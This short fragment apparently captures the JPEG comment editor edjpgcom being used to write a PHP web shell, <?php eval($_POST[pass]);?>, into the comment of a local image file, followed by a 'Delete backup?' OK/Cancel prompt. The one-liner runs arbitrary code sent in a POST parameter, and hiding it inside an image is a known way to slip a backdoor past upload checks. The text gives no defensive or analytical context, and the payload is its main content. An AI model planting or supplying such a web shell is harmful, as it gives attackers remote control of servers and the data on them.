 edjpgcom v0.4 - C:\Users\ASUS\Desktop\edjpg\1.jpg
Delete backup?
<?php eval($_POST[pass]);?>
OK Cancel